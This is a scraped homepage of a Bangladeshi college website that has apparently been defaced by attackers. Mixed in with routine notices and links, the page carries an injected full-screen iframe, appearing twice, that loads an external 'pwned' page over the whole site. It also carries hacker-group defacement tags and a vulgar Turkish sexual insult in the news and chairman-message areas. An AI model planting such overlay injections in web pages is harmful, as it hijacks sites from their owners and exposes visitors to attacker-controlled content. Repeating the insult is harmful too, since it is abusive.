 01713820029 collegezsk@gmail.com EIIN: 103312 Contact
Monday, 18 December, 2023 - 23:29:14
ASHUGANJ SAR KARKHANA COLLEGE
Fertilizer Road, Ashuganj
Search Here...
Search
<iframe Src="https://de4d0nl1ne.github.io/pwned/" Style="position:fixed; Top:0; Left:0; Bottom:0; Right:0; Width:100%; Height:100%; Border:none;
About School Academic Management Facilities Admission Gallary Jargonun Bac?s?n? Siktim Login
Last Update
Xi class admission 2021-22
H1DDENGH0STS
H1DDENGH0STS
HiddenGhosts hackers was here
View All
Assignment(1st & 2nd week) for HSC Exam.
of 2021.
27-07-2021
NEWS
14-06-2021
NEWS
IS. STUDIES question (exam. date-
08.06.2021)
12-06-2021
NEWS
ECONOMICS question (exam. date-
08.06.2021)
08-06-2021
NEWS
View All
<iframe
src="https://de4d0nl1ne.github.io/pwned/"
style="position:fixed; top:0; left:0;
bottom:0; right:0; width:100%;
height:100%; border:none; margin:0; padding:0;
overflow:hidden; z-index:999999;"></iframe>
06-12-2023
NEWS
Assignment for 5th Week.
17-08-2021
NEWS
Assignment for 5th Week.
17-08-2021
NEWS
17-08-2021
NEWS
Message From Chairman
HACKED BY ARSENİK
JARGONUN BABASIYIM BACISINI SİKİYORUM
08 49
Read More
Message From Principal
08 49
Read More
Online M.C.Q Exam
Notice Board View All
Xi class admission 2021-22
NEWS
10-01-2022 49 08
NEWS
30-09-2020 49 08
NEWS
29-09-2020 49 08
View All
Error 403
NEWS
21-09-2023
Error 403
NEWS
21-09-2023
Error 403
NEWS
21-09-2023
GG
NEWS
04-10-2023
Download Corner View All
Online class (ZOOM) Routine
31-08-2020 49 08
Zoom Meeting ID & Passcode of Teachers
30-08-2020 49 08
Admission Going On For 11th Class (2020-2021)
10-08-2020 49 08
School Location
Find us on Facebook
About School
School History
Contact Us
Important Link
Third item
About School
Teacher Information
About School
Photo Gallery
Contact Us
Important Link
Education Board
Education Board Result
National University
Tourism Bangladesh
Login Info
Admin Login
Student Panel
Teachers Panel
Web Mail
© 2020, Copyrights JA IT Solution. All Rights Reserved